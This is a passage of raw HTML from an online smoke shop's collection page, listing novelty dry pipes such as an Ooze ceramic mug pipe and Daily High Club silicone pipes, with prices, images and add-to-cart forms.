				"item_name": "Ooze Toxic Waste Barrel Ceramic Mug Pipe",
				"price":30.00, 
				"item_brand": "Ooze",
				"item_category": "Dry Pipe",
				"item_variant": "Ooze Toxic Waste Barrel Ceramic Mug Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ooze-toxic-waste-barrel-ceramic-mug-pipe" aria-label="Ooze Toxic Waste Barrel Ceramic Mug Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=2696" alt="Yellow glass water pipe with green dripping glaze and skull &amp; crossbones design." srcset="//www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/OOZ-941_SU05-1K.jpg?v=1686875292&amp;width=2696" alt="Yellow glass pipe resembling a beer mug with green dripping glaze." srcset="//www.smokecartel.com/cdn/shop/files/OOZ-941_SU05-1K.jpg?v=1686875292&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU05-1K.jpg?v=1686875292&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU05-1K.jpg?v=1686875292&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU05-1K.jpg?v=1686875292&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU05-1K.jpg?v=1686875292&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU05-1K.jpg?v=1686875292&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/OOZ-941_SP01-1K.jpg?v=1686875292&amp;width=2696" alt="Product packaging for “Toxic Barrel” ceramic mug-pipe by Ooze, featuring a turquoise mug with skull &amp; crossbones design and dripping green slime." srcset="//www.smokecartel.com/cdn/shop/files/OOZ-941_SP01-1K.jpg?v=1686875292&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SP01-1K.jpg?v=1686875292&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SP01-1K.jpg?v=1686875292&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SP01-1K.jpg?v=1686875292&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SP01-1K.jpg?v=1686875292&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SP01-1K.jpg?v=1686875292&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=2696" alt="Yellow glass water pipe with green dripping glaze and skull &amp; crossbones design." srcset="//www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/OOZ-941_SU01-1K.jpg?v=1686875292&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7459951411381" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/ooze-toxic-waste-barrel-ceramic-mug-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="42908831056053" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="42908831056053" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7459951411381" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Ooze" title="Ooze">Ooze</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ooze-toxic-waste-barrel-ceramic-mug-pipe">Ooze Toxic Waste Barrel Ceramic Mug Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ooze-toxic-waste-barrel-ceramic-mug-pipe">Ooze Toxic Waste Barrel Ceramic Mug Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7459951411381" 
          data-yotpo-cart-product-id="7459951411381" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7502352056501" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7502352056501">
    <script id="new_event_7502352056501" type="application/json">
				{
				"item_id": "7502352056501",
				"item_name": "Daily High Club Mad Hatter Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Mad Hatter Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-mad-hatter-silipipe" aria-label="Daily High Club Mad Hatter Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=1039" alt="Daily High Club Mad Hatter Silipipe" srcset="//www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=900 900w" width="1039" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_2__WEBP.webp?v=1758737696&amp;width=1039" alt="Daily High Club Mad Hatter Silipipe" srcset="//www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_2__WEBP.webp?v=1758737696&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_2__WEBP.webp?v=1758737696&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_2__WEBP.webp?v=1758737696&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_2__WEBP.webp?v=1758737696&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_2__WEBP.webp?v=1758737696&amp;width=900 900w" width="1039" height="1500" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=1039" alt="Daily High Club Mad Hatter Silipipe" srcset="//www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699&amp;width=900 900w" width="1039" height="1500" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7502352056501" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-mad-hatter-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="43140960321717" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43140960321717" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7502352056501" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-mad-hatter-silipipe">Daily High Club Mad Hatter Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-mad-hatter-silipipe">Daily High Club Mad Hatter Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7502352056501" 
          data-yotpo-cart-product-id="7502352056501" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7502352220341" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7502352220341">
    <script id="new_event_7502352220341" type="application/json">
				{
				"item_id": "7502352220341",
				"item_name": "Daily High Club Shark Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Shark Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-shark-silipipe" aria-label="Daily High Club Shark Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=667" alt="Blue cartoon shark-shaped water pipe with a red glass bowl." srcset="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=540 540w" width="667" height="1000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_17-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=667" alt="Blue shark-shaped silicone bubbler with a red mouthpiece and bowl containing reddish-brown cannabis." srcset="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_17-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_17-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_17-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=540 540w" width="667" height="1000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_4-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=667" alt="Blue cartoon shark-shaped water pipe with red accents." srcset="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_4-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_4-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_4-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=540 540w" width="667" height="1000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_3-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=667" alt="Blue cartoon monster-shaped water pipe with red accents." srcset="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_3-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_3-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_3-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=540 540w" width="667" height="1000" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=667" alt="Blue cartoon shark-shaped water pipe with a red glass bowl." srcset="//www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583&amp;width=540 540w" width="667" height="1000" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7502352220341" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-shark-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="43140960485557" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43140960485557" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7502352220341" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-shark-silipipe">Daily High Club Shark Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-shark-silipipe">Daily High Club Shark Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7502352220341" 
          data-yotpo-cart-product-id="7502352220341" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7502352122037" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7502352122037">
    <script id="new_event_7502352122037" type="application/json">
				{
				"item_id": "7502352122037",
				"item_name": "Daily High Club Dino Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Dino Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-dino-silipipe" aria-label="Daily High Club Dino Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=800" alt="A cartoon-style Reptar figurine holding a red and white cannabis pipe." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_4-243904-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=800" alt="A novelty dab rig shaped like Reptar from Rugrats, featuring a red and blue glass insert." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_4-243904-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_4-243904-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_4-243904-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_4-243904-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_3-591633-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=800" alt="Cartoonish green monster-shaped water pipe with a blue mouthpiece and red detailing." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2023_3-591633-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_3-591633-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_3-591633-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2023_3-591633-PhotoRoom.png-PhotoRoom.jpg?v=1696345748&amp;width=720 720w" width="800" height="1200" loading="lazy" 